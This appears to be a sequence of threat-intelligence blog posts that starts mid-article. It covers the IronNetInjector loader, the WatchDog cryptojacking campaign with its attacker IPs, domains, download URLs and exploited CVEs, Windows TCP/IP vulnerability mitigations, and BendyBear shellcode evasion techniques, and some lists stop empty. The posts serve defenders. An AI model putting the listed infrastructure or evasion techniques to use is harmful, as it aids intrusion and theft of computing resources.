In our case, the second option is used with the PID of explorer.exe to load the ComRAT payload reflectively into the process.
One other interesting aspect of the injector is its ability to load an assembly into an unmanaged process. This needs some preparation in the remote process, as you cannot simply load and execute a .NET assembly there if the CLR isn’t present. This is accomplished with a native bootstrapper DLL, which gets injected into the remote process and prepares it so a .NET assembly can be injected afterwards.
There are two bootstrappers (x86/64) contained in the NetBootstrapper class, which have the following PDB paths left:
Just like the injector itself, the bootstrappers contain meaningful function names (exported functions) and useful log messages. It uses the following exported functions:
Bootstrap: Load CLR services into process.
GetMethodResult: Get method result from InvokeMethod.
InvokeMethod: Call method of injected assembly passed as a parameter.
LoadAssembly: Load .NET assembly passed as a parameter.
StartClrRuntime: Same as Bootstrap.
These functions are called from the injector to prepare and load a .NET assembly payload from the IronPython script into a remote process.
In all the IronPython scripts we found, only the native payload to native remote process injection option is used.
Conclusion
IronNetInjector is another toolset in Turla’s ever-growing arsenal, made of an IronPython script and an injector. It’s similar in structure to the previously used in-memory loading mechanism to execute malware with the help of PowerShell scripts. These scripts contain an embedded PE loader to execute an embedded malware payload.
The tool we discussed in this blogpost was likely developed to move away from PowerShell towards .NET. This general trend can be seen in recent years as detection of Powershell based threats became better, but also due to security mechanisms like AMSI introduced by Microsoft.
The .NET injectors and bootstrappers contain clean code and meaningful function/method/variable names, and they use detailed log/error messages. Only the initial IronPython scripts are obfuscated to prevent easy detection.
There are still some questions we need answers for, such as what other samples get loaded beside ComRAT and the RPC backdoor? How do the IronPython scripts get run? And how is the interpreter deployed to a victim’s system?
We will continue to monitor for this malware loading tool to get the missing pieces of the puzzle.
Palo Alto Networks customers are protected from this malware tool. Our threat prevention platform WildFire detects it as malicious. Our extended detection and response platform Cortex XDR can identify and block the malware execution. AutoFocus customers can track the activity with the tag “IronNetInjector”.
Unit 42 researchers are exposing one of the largest and longest-lasting Monero cryptojacking operations known to exist. The operation is called WatchDog, taken from the name of a Linux daemon called watchdogd. The WatchDog mining operation has been running since Jan. 27, 2019, and has collected at least 209 Monero (XMR), valued to be around $32,056 USD. Researchers have determined that at least 476 compromised systems, composed primarily of Windows and NIX cloud instances, have been performing mining operations at any one time for over two years.
Cryptojacking is the process of performing cryptomining operations on systems which are not owned and maintained by the mining operators. Malicious cryptojacking operations are currently estimated to affect 23% of cloud environments, up from 8% in 2018. This increase is primarily caused by the meteoric rise in cryptocurrencies’ valuation. The global market for blockchain, the technology behind cryptocurrency, is anticipated to reach $60.7 billion by 2024, and criminal organizations and actor groups are trying to cash in on this.
Within this blog, Unit 42 researchers provide an overview of the WatchDog cryptojacking campaign. The WatchDog miner is composed of a three-part Go Language binary set and a bash or PowerShell script file. The binaries perform specific functionality, one of which emulates the Linux watchdogd daemon functionality by ensuring that the mining process does not hang, overload or terminate unexpectedly. The second Go binary downloads a configurable list of IP addresses net ranges before providing the functionality of targeted exploitation operations of identified NIX or Windows systems discovered during the scanning operation. Finally, the third Go binary script will initiate a mining operation on either Windows or NIX operating systems (OS) using custom configurations from the initiated bash or PowerShell script. WatchDog’s usage of Go binaries allows it to perform the stated operations across different operating systems using the same binaries, i.e. Windows and NIX, as long as the Go Language platform is installed on the target system.
Researchers have mapped out the infrastructure behind the mining operations. They have identified 18 root IP endpoints and seven malicious domains, which serve at least 125 malicious URL addresses used to download its toolset.
Unit 42 reported on Graboid, a wormable Monero mining operation on Docker Hub, in October 2019. Graboid was the largest known mining operation to date in terms of the total number of active systems. At the time of its operation, it consisted of at least 2,000 exposed and compromised Docker Daemon APIs systems. Each Graboid miner was operational 65% of the time, meaning around 1,300 compromised Docker containers were mining at any one time. Additionally, Graboid could have also achieved higher processing speeds due to the configuration script utilizing all available container central processing units (CPUs). However, Graboid was only known to operate for up to three months before its Docker Hub images were removed.
WatchDog, on the other hand, does not rely on a third-party site to host its malicious payload, allowing it to have remained active for more than two years at the time of this writing.
It is clear that the WatchDog operators are skilled coders and have enjoyed a relative lack of attention regarding their mining operations. While there is currently no indication of additional cloud compromising activity at present (i.e. the capturing of cloud platform identity and access management (IAM) credentials, access ID or keys), there could be potential for further cloud account compromise. It is highly likely these actors could find IAM-related information on the cloud systems they have already compromised, due to the root and administrative access acquired during the implantation of their cryptojacking software.
Palo Alto Networks Prisma Access is configured to detect each of WatchDog’s 18 IP addresses, seven domains and their associated URL addresses through PAN-OS. Prisma Cloud also detects the usage of malicious XMRig processes used by the WatchDog miner operating in cloud environments that have Prisma Cloud Compute Defender installed.
Public Mining Pools
Unit 42 researchers have identified three XMR wallet addresses within WatchDog configuration files. These configuration files are downloaded alongside the WatchDog mining binaries and contain the XMR wallet address and the mining pool(s) to be used during the mining operations. See Figure 1 for an example of the configuration file config.json.
Figure 1. config.json file detailing the XMR wallet address.
Examining all known config.json files used by WatchDog, Unit 42 researchers have identified three XMR wallet addresses as:
These three XMR wallet addresses are used with at least three public mining pools and one private mining pool to process mining operations, performance, functionality and payments.
Mining Pool
Port
Public or Private
xmr.f2pool[.]com
13531
Public
xmr-eu2.nanopool[.]org
14444
Public
xmr.pool.gntl[.]co.uk
40009
Public
80[.]211[.]206[.]105
6666
Private
Table 1. Public and private mining pools used by the WatchDog miner.
The following eight screenshots illustrate the findings gathered from the f2pool, nanopool and the GNTL public mining pools for each of the three XMR wallets identified.
f2pool mining pool
Figures 2 and 3 illustrate the XMR address beginning with “43zq” being heavily used within the f2pool public mining pool, pulling in roughly 200 Monero. Meanwhile, the XMR wallet address starting with “82et” operates at a much lower scale and has only pulled in 2.3 XMR (see Figures 4 and 5).
Figure 2. XMR wallet 43zq and its XMR total.Figure 3. XMR wallet 43zq and its 30-day hashrate.Figure 4. XMR wallet 82et and its XMR total.Figure 5. XMR wallet 82et and its 30-day hashrate.
Nanopool mining pool
XMR address beginning with “82et” was less active within the f2pool public mining pool, but it is more involved within the nanopool public mining pool (see Figures 6 and 7) than the XMR wallet address beginning with “43zq” (see Figures 8 and 9). However, the nanopool mining operation only equates to a fraction of the total XMR mined by the WatchDog mining operation as a whole, with 6.8 XMR coins mined to date.
Figure 6. XMR wallet 82et and its lifetime hashrate.Figure 7. XMR wallet 82et and its XMR payouts.Figure 8. XMR wallet 43zq and its lifetime hashrate.Figure 9. XMR wallet 43zq and its XMR total payout.
GNTL XMR mining pool
A single configuration file has been identified that links the potential of the wallet that begins with “87qa” to all three public mining pools listed here, but only GNTL displayed any mining operations related to the “87qa” XMR wallet (see Figure 10). However, this XMR wallet address does not seem to be greatly used within the WatchDog operations. As of this writing, only .59 XMR has been mined from GNTL using the “87qa” XMR address (see Figures 10 and 11).
Figure 10. XMR wallet 87qa and XMR hashrate.Figure 11. XMR wallet 87qa and all XMR payouts.
Out of the data collected from all three of the public mining pools, Unit 42 researchers calculated an average of 1,037KH/s hash rate from the XMR wallets across the public mining pools. Researchers then developed an estimate of the current number of systems actively participating in the cryptomining operation. Researchers conservatively estimate that an average of 476 systems are actively involved within the WatchDog mining operation at any one time.
This estimation was calculated using the documentation on CPU architecture from several of the largest cloud providers. All cloud providers advertise the use of Intel Xeon E5 and AMD EPYC CPUs for a majority of their cloud VM instances.
We can use the popular XMR mining software XMRig’s benchmark hash calculator to calculate the hash rates for mid-range Intel Xeon E5 and AMD EPYC series 7 processors. A single thread on each processor can produce an estimated hash rate of 543 H/s (hashes per second) for the AMD EPYC series 7 and 544 H/s for the Intel Xeon E5. When taking into account the WatchDog miner configuration file, config.json, the miner will use at most four threads on the compromised system (see Figure 12).
Figure 12. WatchDog miner CPU configuration.
This will result in the compromised system processing a total average of 2,172-2,176 H/s using at most four threads as per the configuration guide. With an average total of 1,037 KH/s (thousand hashes per second) of processing for the total WatchDog miner operation, this leaves a potential total of 476 systems participating in the mining operation at any one time.
The number of systems would depend upon the VM instance type that was compromised and used. It is important to note that not every compromised system would be able to process XMRig operations to the same scale. It is possible that double this estimated number, nearly 900 systems, could be operating at any one time. This size of a mining operation is achievable if smaller, less robust, cloud VM instances were compromised and used to process XMR hashes.
WatchDog Infrastructure
The WatchDog miner has been active since at least Jan. 27, 2019, as witnessed from the public mining pool data. Since that time, a number of malware samples have been identified that point to WatchDog infrastructure, specifically the initialization bash script that begins the system and mining configuration process for newly compromised systems.
Through analysis of these initialization bash scripts, Unit 42 researchers were able to track how WatchDog actors set up mining operations on a compromised system. The authors of the script tipped their hand to show how they set up and configure their mining infrastructure. Within every known operation, the initialization bash script is downloaded onto the compromised system and performs a series of functions. Several of the functions are common to a majority of cryptojacking operations, namely the removal of cloud security tools, the removal of previously installed and known malicious cryptomining software, and then the downloading and setup of the customized malicious cryptomining software. However, the WatchDog bash script miner also hardcodes a primary and secondary URL address that are used to download the WatchDog mining toolkit (see Figure 13).
Figure 13. Establishing command and control (C2).
Using these primary and secondary URL addresses, Unit 42 researchers were able to map a rough estimation of the network infrastructure used by the WatchDog miner operators.
The following Maltego chart illustrates the overall size of the known operation infrastructure used by WatchDog (see Figure 14).
Figure 14. Maltego chart of the WatchDog miner operation.
To date, there are currently 18 known IP addresses and seven known domains hosting at least 125 URLs that have served or continue to serve the WatchDog miner malware and configuration files. While the majority of the malware appears to be focused on *NIX OS systems, there are several Windows OS binaries that are also hosted on several of the known host systems.
39.100.33[.]209
45.153.240[.]58
45.9.148[.]37
93.115.23[.]117
95.182.122[.]199
106.15.74[.]113
107.173.159[.]206
146.71.79[.]230
185.181.10[.]234
185.232.65[.]124
185.232.65[.]191
185.232.65[.]192
185.247.117[.]64
198.98.57[.]187
199.19.226[.]117
204.44.105[.]168
205.209.152[.]78
208.109.11[.]21
Table 2. The 18 known IP addresses associated with the WatchDog miner.
de.gengine[.]com.de
de.gsearch[.]com.de
global.bitmex[.]com.de
ipzse[.]com
py2web[.]store
sjjjv[.]xyz
us.gsearch[.]com.de
Table 3. The seven known domains associated with the WatchDog miner.
For a full list of the known URL Addresses associated with the WatchDog mining operation, see the Indicators of Compromise (IOC) section of this blog.
Researchers found that several of these host systems were still operational at the time the research for this blog was being conducted. Due to the live status, researchers were able to pull down several of the malicious files for further analysis. A full IOC breakdown of the files and their SHA-256 hash is listed below within the IOC section.
WatchDog Malware Breakdown
Unit 42 researchers selected five interrelated malware samples to explain their functionality. The cryptojacking operation appears to begin with a bash script, newdat.sh, which defines the downloadable content for three separate Go binary files and one JSON configuration file config.json. The Go binaries detailed within this blog are a network scanner and exploitation binary called networkmanager, a process monitoring binary called phpguard, and a version of the malicious XMRig cryptomining software called phpupdate.
newdat.sh
Unit 42 researchers have identified four different filenames for bash scripts that perform the same infrastructure, network scanning and system configuration operations. These file names are init.sh, newinit.sh, newdat.sh and update.sh.
There are eight unique operations within the initialization script:
Environmental setup
Configure file and directory read/write permissions and save downloaded files to preconfigured locations.
Downloads IP address ranges to be used for scanning.
unlock_cron
Unlocks the /etc/crontab file.
lock_cron
Locks the /etc/crontab file.
Perhaps one of the most useful script operations identified by Unit 42 researchers is the section pertaining to the download location of the WatchDog toolkit. As illustrated within the previous infrastructure section, the scripts detailed which endpoints are currently hosting the malicious cryptojacking files.
Figure 15. Establishing command and control (C2).
As can be seen in Figure 15, there are hardcoded links within the newdat.sh script that point to URL addresses and identify the miner binary, the configuration files, the scanning binary and the WatchDog process – and even another version of the initial script itself. This could allow the actors to update the active miners in near realtime.
Each of these binaries will be investigated in the following sections. First up is the Go language scanning binary, networkmanager.
networkmanager
The networkmanager binary is a UPX-compressed Go language binary designed to scan networks and, when a vulnerable target is identified, attempt to compromise that identified system using a robust set of built-in application exploits. Researchers have identified two different file names used by the actors to name their binaries that perform the same scanning and exploitation function. Those names are networkmanager and networkservice.
While scanning operations are initiated via the newdat.sh bash script detailed above, the scanner binary will perform the actual scanning and exploitation operations. The WatchDog scanning binary uses a file composed of 60,634 individual Chinese IP net ranges, which is downloaded during the system detection phase of the networkmanager binary. Within the Go binary’s main initialization function, sym.go.main.ipc.download_ipdb, the networkmanager binary requests and then downloads one of two possible IP address netrange files:
http://83.97.20[.]90/cccf67356/ip_cn.txt
http://83.97.20[.]90/cccf67356/ips_cn.txt
The IP address net ranges were stored in binary format and upon conversion to ASCII revealed the targeted IP address net ranges (see Figure 16).
Figure 16. An example of the ip_cn.txt Chinese net ranges.
Unit 42 researchers downloaded these files, and at the time of their download, both of the files appear to contain the same content, as they both have the same SHA-256 hash, ad3efb9bfd49c379a002532f43cc4867a4f0b1cd52b6f438bb7a8feb8833b8f8. These two identical files will be used by the pnscan or masscan processes to scan the network ranges for potential victims.
At the time of their download for this blog, these two files only appear to contain Chinese-related IP addresses. It is likely the actors behind WatchDog are able to update the binaries to include any number of IP address network ranges they wish to target. This is likely the case as Unit 42 researchers have identified victims of the WatchDog miner operating outside of the China IP address space, specifically within the United States and Europe.
Continuing on, loaded within the networkmanager Go binary are 33 individual exploits functions, 32 individual remote code execution (RCE) functions and several shell grab functions (see Figure 17).
Figure 17. Exploits loaded into the networkmanager binary.
The following applications are specifically targeted within the scanning binary:
CCTV exploit
It is currently unknown if the target is a CCTV appliance or if there is another moniker “cctv” could stand for.
Drupal
Versions 7 and 8.
Elasticsearch
CVE-2015-1427 (Elasticsearch sandbox evasion – version before 1.3.8 and 1.4.x before 1.4.3)
CVE-2014-3120 (Elasticsearch before 1.2)
Apache Hadoop
PowerShell
Encoded command-line operations.
Redis
Spring Data Commons
CVE-2018-1273, versions prior to 1.13-1.13.10, 2.0-2.0.5
SQL Server
ThinkPHP
Versions 5.x, 5.10, 5.0.23
Oracle WebLogic Server
CVE-2017-10271 – versions 10.3.6.0.0, 12.1.3.0.0, 12.2.1.1.0 and 12.2.1.2.0)
The reference to “tmp_0324_scan” has been witnessed before, within a May 19, 2019, blog post from the forum.90sec.com, a Chinese-language Information Security group. The 90sec blog highlights a deep dive of a cryptojacking exploitation event targeting Apache Hadoop, Redis and ThinkPHP applications.
Of note, the bash script highlighted within the blog follows the same formatting as the newinit.sh shell script used by the WatchDog miner (see Figure 18). Aside from the different filenames and IP addresses, the two formats are practically identical.
Figure 18. Similar script formatting between the 90sec blog and NewInit.sh.
Additionally, the references to “tmp/0324/scan” within the 90sec post are listed within the same format as witnessed within the networkmanager binary functions (see Figures 17 and 19).
Figure 19. Image of networkservices exploits pulled from the 90sec forum.
It is clear that the activity being monitored by 90sec on May 19, 2019, is the same cryptojacking malware family researchers are seeing today in the form of the WatchDog miner. Several similarities can be observed between the past and present forms of the malware, such as that the same exploits appear to be used. However, newer techniques have been developed and implemented within the more current version of WatchDog. Specifically, we see this in relation to the phpguard binary.
Also of note, the denisenkom/go-mssqldb library is added to Go binary which allows for SQL DB functions to be accessible through the Go Language, including remote connections, error handling, bulk operations, logging and data manipulation (see Figure 20).
Figure 20. Loaded Libraries – Denisenkom mssql-db, Go-Civil and Redis.
The Go binary is also loaded with the Google Cloud library Go Civil to allow for the usage of a Gregorian calendar with exactly 24-hour days, 60-minute hours, and 60-second minutes, as well as the Github Redis Go Library, allowing for Redis service control by the binary.
phpguard
Phpguard is a UPX-compressed Go language binary designed to protect the mining software during operation. It performs the functions of monitoring system processes and scheduled tasks or CronJobs to ensure the mining software is running. Unit 42 researchers have identified two different filenames for binaries that perform the same protective function, phpguard and sysguard.
Through the use of the custom Go library “tmp_0324_dog_platform” (see Figure 21), the Go binary is able to control the XMRig mining software in either Windows or NIX systems.
Figure 21. phpguard custom Go functions for miner control in Windows and NIX.
Additionally, the binary embeds the mining software within the relevant OS through scheduled tasks, as is the case in Windows systems (see Figure 22). This can also happen via CronJobs, as is the case with NIX systems (see Figure 23).
The binary will also continually crawl through each of the OS running processes to ensure that the mining process is running (see Figure 24).
Figure 24. phpguard process crawling cycle.
The binary is designed to ensure the mining process is protected. If this is a first run for the binary, it will set the new process for protection. If the mining software has not been started, it will start the mining software. And if the software has yet to be downloaded, the binary will begin the download process (see Figure 25).
Figure 25. Setting protections for the mining process.
phpupdate
The phpupdate process is the XMRig mining software used by the WatchDog miner. Unit 42 researchers have identified three different filenames for binaries that perform the same mining operations, phpupdate, zzh and trace.
There is little to disclose about the WatchDog miner’s version of XMRig or its mining operations that is outside of known industry mining software operations. It offers a fully configurable operational menu, allowing the user to specify the following mining attributes (see Figure 26):
URL of the mining pool.
Mining algorithm (or the desired coin).
Username.
Password.
Proxy information.
Sending of a keep alive packet
Size of packet, and more.
Figure 26. The WatchDog miner’s configuration options.
While the miner can be controlled by the phpguard Go binary, as was described within the section just prior, the mining software can also be operated through direct user interaction.
Conclusion
The WatchDog mining operation has been in progress since at least Jan. 27, 2019, and has collected at least 209 Monero CryptoCoins (XMR), valued at least $32,056 USD. The WatchDog actors are using cloud-efficient cryptojacking malware, through the use of UPX-compressed Go language binaries, ensuring they are able to compromise both Windows and Linux operating systems – assuming those systems have the Go platform installed. At this time, the WatchDog mining infrastructure is known to include 18 IP addresses and seven domains. These malicious endpoints continue to host or have hosted at least 125 URL addresses used to download the WatchDog mining toolkit. Additionally, the scanning and exploitation binary, networkmanager, is loaded with 33 unique exploits, including 32 RCE functions. The WatchDog mining operation is quite large, as at least 476 compromised systems are estimated to be mining at any given time.
It is clear that the WatchDog operators are skilled coders and have enjoyed a relative lack of attention regarding their mining operations. While there is currently no indication of additional cloud compromising activity at present (i.e. the capturing of cloud platform IAM credentials, access ID, or keys), there could be potential for further cloud account compromise. It is highly likely these actors could find IAM-related information on the cloud systems they have already compromised, due to the root and administrative access acquired during the implantation of their cryptojacking software.
Palo Alto Networks Prisma Access is configured to detect each of WatchDog’s 18 IP addresses, seven domains and their associated URL addresses through PAN-OS. Prisma Cloud also detects the usage of malicious XMRig processes used by the WatchDog miner operating in cloud environments that have Prisma Cloud Compute Defender installed.
CVE-2021-24074: Remote code execution (RCE) vulnerability in the Windows IPv4 stack.
CVE-2021-24086 was given the Common Vulnerability Scoring System (CVSS) score of 7.5/6.5 and an "Important" security rating from Microsoft.
CVE-2021-24094 and CVE-2021-24074 were given the CVSS score of 9.8/8.4 and a "Critical" security rating from Microsoft.
CVE-2021-24086 and CVE-2021-24094 Overview
An attacker could send a number of crafted IPv6 packets (multiple headers, invalid header, multiple fragment headers, etc.), which would cause a DoS error. Palo Alto Networks Next-Generation Firewall customers with PAN-OS are able to block such malicious packets to mitigate the attacks.
Palo Alto Networks Next-Generation Firewall customers with IPv6 Firewalling enabled already receive protections for these two vulnerabilities. IPv6 firewalling can be enabled in the user interface (UI) under Device > Setup > Session: Check the “Enable IPv6 Firewalling” checkbox and Commit the Firewall. More details about IPv6 Firewalling can be found in the Knowledge Base article, “How to Enable and Disable IPv6 Firewalling.”
Figure 1. Enabling IPv6 Firewalling.
Palo Alto Networks Next-Generation Firewall customers can check the details for the packet drops during a DoS attack using the command show counter global filter delta yes | match flow_parse_ip6, which allows viewing IPv6 packets dropped since the last time the command was issued.
For example, the following is the output of the command after running a DoS attack with crafted IPv6 packets against the firewall, which shows 90 IPv6 packets dropped due to truncated packets, six packets dropped due to invalid header position and one packet dropped due to multiple fragment headers present in the IPv6 packet.
admin@PA-3020> show counter global filter delta yes | match flow_parse_ip6
flow_parse_ip6_invalid_routing_ext_hdr 6 0 drop flow parse Packets dropped: invalid routing header position in IPv6 packet
flow_parse_ip6_frag_nested 1 0 drop flow parse Packets dropped: multiple fragment header in IPv6 packet
CVE-2021-24074 Overview
An attacker can leverage this vulnerability by sending maliciously crafted IPv4 packets to a victim, potentially causing a RCE on the system.
This vulnerability occurs due to confusing IPv4 options fields between two fragments. The scenario pointed out by Microsoft shows two IPv4 fragments, the first of which has the Security Options (Type 130) field, followed by a second fragment with either the Loose Source and Record Route (LSRR) option (Type 131) or the Strict Source and Record Route (SSRR) option (Type 137). The fragment offsets, confusing the options and the header data together, cause an out-of-bound read and write during reassembly of the IP fragments, which introduces the potential for RCE on a Windows machine.
Next-Generation Firewall Mitigations for CVE-2021-24074
Palo Alto Networks Next-Generation Firewall customers running PAN-OS 8.1 or higher can configure their Network Zone Protection Profile settings to protect themselves from attacks related to CVE-2021-24074 by enabling IP Drop for Malformed, Strict and Loose Source Routing IP Options.
Note that as a best practice for IP protocol, Palo Alto Networks recommends enabling packet drop for dropping packets with Malformed, Strict and Loose Source Routing options because allowing these options allows adversaries to bypass security policy rules that use the destination IP address as the matching criteria. More details of these options can be found in the TechDocs article, “Packet-Based Attack Protection.”
For configuring Zone Protection to drop IP packets with these options:
Step 1: Create a Zone Protection profile and configure Packet-Based Attack Protection settings.
Select Network > Network Profiles > Zone Protection and Add a new profile.
Enter a Name for the profile and an optional Description.
Select Packet-Based Attack Protection.
On the IP Drop tab, select the Packet-Based Attack Protection settings tab and select the Malformed, Strict Source Routing and Loose Source Routing check boxes under IP Option Drop.
Click OK.
Figure 2. Configuring Zone Protection Profile with IP Drop options.
Step 2: Apply the Zone Protection profile to a security zone that is assigned to interfaces you want to protect.
Select Network > Zones and select the zone where you want to assign the Zone Protection profile.
Add the Interfaces belonging to the zone.
For Zone Protection Profile, select the profile you just created.
Click OK.
Figure 3. Configuring Zone and selecting Zone Protection Profile.
Step 3: Commit your changes.
Step 4: (PAN-OS 8.1.2 or higher) Enable the firewall to generate threat logs for the attack, and also generate threat logs for the types of packets listed above if you enable the corresponding packet-based attack protection (in Step 1). For example, if you enable packet-based attack protection for Loose Source Routing, using the following command line interface (CLI) causes the firewall to generate a threat log when the firewall receives and drops a packet with an LSRR option. Customers can leverage this option for troubleshooting purposes.
Use the operational CLI command set system setting additional-threat-log on. Default is off.
Figure 4. Threat Logs for Malformed IP option.
Additionally, the threat logs can be seen in the UI as shown in Figure 4.
As an alternative, Palo Alto Networks Next-Generation Firewall customers can also check the details for the IPv4 packet drops due to Zone Protection using the flow_dos_pf_badoption, flow_dos_pf_strictsource and flow_dos_pf_strictsourceflow counters.
For example, the command show counter global filter delta yes | match flow_dos_pf_badoption allows viewing IPv4 packets dropped since the last time the command was issued.
admin@PA-5250> show counter global filter delta yes | match flow_dos_pf_badoption flow_dos_pf_badoption 1 0 drop flow dos Packets dropped: Zone protection option 'discard-malformed-option'
For CVE-2021-24074, malformed packets which cause bad loose/strict source options to the subsequent packet get dropped when the “Malformed” Zone Protection IP Drop Option is enabled. The subsequent IP packet with bad loose/strict source does not get transmitted to the firewall due to internal firewall packet filtering. Since IPv4 Source routing is considered insecure, other IPv4 packets with source routing would get dropped when the “Loose Source Routing” and “Strict Source Routing” Zone Protection IP Drop Options are enabled.
Cortex XDR Mitigations for CVE-2021-24074, CVE-2021-24086 and CVE-2021-24094
If you’re a Palo Alto Networks Cortex XDR Agent customer version 7.1 or higher, you can leverage your agents starting Feb. 10 to modify system settings to protect unpatched endpoints from these vulnerabilities until a Windows update is installed.
The workaround is managed through the Endpoint Exploit Security Profile and requires the latest content update. You can edit any of your existing profiles or create a new profile to include the workaround as needed.
Under the “Unpatched Vulnerabilities Protection” section, define the workaround setting for CVE-2021-24074, CVE-2021-24086 and CVE-2021-24094 by selecting one of the options below:
Do not modify system settings (default): Do not modify the IPv4 and IPv6 settings currently set on the endpoint, whether the current values are your original values or values that were modified as part of this workaround.
Modify system settings until the endpoint is patched: The Cortex XDR agent runs the following commands on your endpoints to temporarily modify the IPv4 and IPv6 settings until the endpoint is patched. After the endpoint is patched, all modified Windows system settings are automatically reverted to their values before modification. Palo Alto Networks strongly recommends that you review these commands before applying this workaround in your network to ensure your business-critical components are not affected or harmed.
To disable IPv6 fragmentation on the endpoint: netsh int ipv6 set global reassemblylimit=0
To disable loose source routing for IPv4 : netsh int ipv4 set global sourceroutingbehavior=drop
Revert system settings to your previous settings: Revert all Windows system settings to their values before modification as part of this workaround, regardless of whether the endpoint was patched or not.
BEST PRACTICE NOTE: For all Windows endpoints, Palo Alto Networks strongly recommends that you install the latest Windows Update that patches these vulnerabilities.
As a member of the Microsoft Active Protections Program (MAPP) program, Palo Alto Networks received early details of the vulnerability, providing greater understanding of the threat, which helps us implement strong product coverage. As always, we recommend keeping your Microsoft products up to date with the latest patches to mitigate this vulnerability.
Palo Alto Networks will update this Threat Brief with new information and recommendations as they become available.
Highly malleable, highly sophisticated and over 10,000 bytes of machine code. This is what Unit 42 researchers were met with during code analysis of this “bear” of a file. The code behavior and features strongly correlate with that of the WaterBear malware family, which has been active since as early as 2009. Analysis by Trend Micro and TeamT5 unveiled WaterBear as a multifaceted, stage-two implant, capable of file transfer, shell access, screen capture and much more. The malware is associated with the cyber espionage group BlackTech, which many in the broader threat research community have assessed to have ties to the Chinese government, and is believed to be responsible for recent attacks against several East Asian government organizations. Due to the similarities with WaterBear, and the polymorphic nature of the code, Unit 42 named this novel Chinese shellcode “BendyBear.” It stands in a class of its own in terms of being one of the most sophisticated, well-engineered and difficult-to-detect samples of shellcode employed by an Advanced Persistent Threat (APT).
The BendyBear sample was determined to be x64 shellcode for a stage-zero implant whose sole function is to download a more robust implant from a command and control (C2) server. Shellcode, despite its name, is used to describe the small piece of code loaded onto the target immediately following exploitation, regardless of whether or not it actually spawns a command shell. At 10,000+ bytes, BendyBear is noticeably larger than most, and uses its size to implement advanced features and anti-analysis techniques, such as modified RC4 encryption, signature block verification, and polymorphic code.
The sample analyzed in this blog was identified by its connections to a malicious C2 domain published by Taiwan's Ministry of Justice Investigation Bureau in August 2020. It was discovered absent additional information regarding the exploit vector, potential victims or intended use.
Transmits payloads in modified RC4-encrypted chunks. This hardens the encryption of the network communication, as a single RC4 key will not decrypt the entire payload.
Attempts to remain hidden from cybersecurity analysis by explicitly checking its environment for signs of debugging.
Leverages existing Windows registry key that is enabled by default in Windows 10 to store configuration data.
Clears the host’s DNS cache every time it attempts to connect to its C2 server, thereby requiring that the host resolve the current IP address for the malicious C2 domain each time.
Generates unique session keys for each connection to the C2 server.
Obscures its connection protocol by connecting to the C2 server over a common port (443), thereby blending in with normal SSL network traffic.
Employs polymorphic code, changing its runtime footprint during code execution to thwart memory analysis and evade signaturing.
Encrypts or decrypts function blocks (code blocks) during runtime, as needed, to evade detection.
Uses position independent code (PIC) to throw off static analysis tools.
In the following sections, we provide an in-depth technical breakdown of each of these capabilities.
Technical Details
Shellcode Execution
The shellcode (SHA256: 64CC899EC85F612270FCFB120A4C80D52D78E68B05CAF1014D2FE06522F1E2D0) is considered to be a stager, or downloader, whose function is to download an implant from a C2 server. During execution, the code employs byte randomization to obscure its behavior. This is achieved by using the host’s current time as a seed for a pseudorandom number generator, and then performing additional operations against that output. The resulting values are used to overwrite blocks of previously executed code. This byte manipulation is the first anti-analysis technique observed in the code, as any attempt to dump the memory segment would result in illegitimate or incorrect operations. Figure 1 shows an example of the shellcode main entry point before and during runtime execution.
Figure 1. Modified shellcode runtime example.
Because shellcode lacks the ability to run on its own, a Windows loader is required to allocate an environment in memory for it to execute. At the time of analysis, no loader had been identified for this shellcode; Therefore, Unit 42 created a custom loader to study the code during its runtime execution. Since then, however, several older installers were discovered with embedded WaterBear shellcode based on attributes identified from this sample. More information on these loaders can be found in the Appendix section “x86 WaterBear Loaders”.
The shellcode begins by locating the target’s Process Environment Block (PEB) to check if it’s currently being debugged. However, the code is written such that it pulls both the “BeingDebugged” and “BitField” values from the PEB, resulting in code logic that invalidates the debugger check. Because of this, the shellcode will always fail to recognize when a debugger is attached. This routine is performed 52 times in a while loop.
Next, the shellcode iterates through the PEB’s loader module list looking for the base address of Kernel32.dll. This is typical of shellcode, as the Kernel32.dll base address is necessary to resolve any dependency files required by the shellcode to run. With this address, the shellcode loads its dependency modules and resolves any necessary Windows Application Programming Interface (API) calls using standard shellcode API hashing. The following modules are loaded:
Advapi32.dll
Kernel32.dll
Msvcrt.dll
User32.dll
Ws2_32.dll
With the shellcode initialization complete, it moves onto its main function. It begins by querying the target’s registry, at the following key:
HKEY_CURRENT_USER\Console\QuickEdit
This registry key is used by the Windows command prompt to enable Quick Edit mode. Quick Edit mode allows copy and paste from the command prompt to the clipboard. By default, this key contains a REG_DWORD, a 32-bit number of either 1 for enabled or 0 for disabled. BendyBear reads this value, multiplies it by 1000 and performs the following calculation on the result:
If the result is less than 1,000 or greater than 3,300,000 the shellcode configuration (QuickEdit) is 4,000 (0xFA0) otherwise it is the result of the computed value.
Refer to the highlighted light blue value in Figure 2 Shellcode configuration.
This check is performed each and every time the shellcode is executed. One explanation for the use of this key is that the value is written to by the shellcode loader (to a value other than 0 or 1) and it’s used by the shellcode to obtain configuration settings.
It then decrypts its internal configuration structure, which is 1,152 bytes. An example is shown in Figure 2.
Figure 2. Shellcode configuration structure.
A breakdown of the configuration structure shown in Figure 2 is below (from top to bottom):
Highlighted in neon green are the two, 16-byte keys used for XORing values throughout the shellcode. 7D 38 BA FD E1 C8 D2 DF B6 EE 33 F9 14 BF 52 96 71 17 DF E4 AE 3B A9 F2 D5 3D 75 CC D3 0D 57 72
Highlighted in light blue are the two bytes computed from the host’s Quick Edit Registry key. E8 03
Highlighted in orange are the four bytes that represent the shellcode version. 30 2E 32 34 (0.24)
Highlighted in pink are the 17 bytes that make up the C2 domain. Bitwise NOT (unsigned byte) to decode the values including the NULL. 88 98 CE D1 96 91 94 9A 8C 93 96 89 9A D1 9C 90 92
Highlighted in dark green are the 103 bytes that are used for pattern elimination. XOR with 0xFF to NULL values. FF FF FF FF FF FF FF FF FF FF FF...
Highlighted in magenta are the two bytes that make up the target C2 port. BB 01
Highlighted in light yellow are the resolved function pointers used by the shellcode. 92 13 73 33 37 02
Highlighted in dark cyan are the 112 bytes that make up the function pointer sizes used to encrypt or decrypt function blocks. EE 01
Highlighted in dark red are the 289 bytes that make up the resolved Windows API functions used by the shellcode A0 2E 52 CC FC 7F 00 00...
Network Communications
Figure 3. Stager communication flow.
Before communicating with the C2 server, the shellcode flushes the host’s DNS cache by performing the following:
Loads module dnsapi.dll
Calls API DnsFlushResolverCache
